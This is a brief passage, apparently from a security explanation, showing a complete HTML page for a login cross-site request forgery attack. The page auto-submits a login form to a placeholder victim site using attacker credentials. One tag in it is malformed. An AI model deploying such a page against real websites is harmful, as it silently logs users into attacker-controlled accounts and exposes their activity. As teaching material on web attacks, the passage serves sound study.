 An attacker could create a malicious website with the following HTML:
html
Copy code
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Malicious Site</title>
</head>
<body>
    <h1>Click the Button!</h1>
    <form action="http://victim-site.com/login" method="post">
        <label for="username">Username:</label>
        <input type="text" id="username" name="username" value="attacker"><br><br>
        <label for="password">Password:</label>
        <input type="password" id="password" name="password" value="password"><br><br
        <input type="submit" value="Login">
    </form>
    <script>
        document.forms[0].submit(); // Automatically submits the form
    </script>
</body>
</html>